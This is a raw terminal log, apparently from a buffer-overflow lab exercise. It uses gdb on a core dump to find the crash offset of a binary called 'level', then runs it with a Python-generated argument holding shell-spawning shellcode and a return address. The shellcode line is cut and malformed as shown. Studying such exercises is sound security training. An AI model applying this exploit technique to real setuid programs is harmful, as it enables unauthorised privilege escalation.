 nudt@uvm:~/桌面/suid$ gdb level /tmp/core.1452738
core.1452738726  core.1452738807
nudt@uvm:~/桌面/suid$ gdb level /tmp/core.1452738807
GNU gdb (GDB) 7.6.1-ubuntu
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/nudt/桌面/suid/level...done.
[New LWP 2933]
Core was generated by `./level Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A
b6Ab7Ab8Ab9Ac0Ac1Ac2Ac'.
Program terminated with signal 11, Segmentation fault.
#0  0x37654136 in ?? ()
(gdb) p $sp
$1 = (void *) 0xbffff0d0
(gdb) quit
nudt@uvm:~/桌面/suid$ ./level $(python -c print"'\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\
1)+'\x40\xf0\xff\xbf'")
$ whoami
nudt
$ s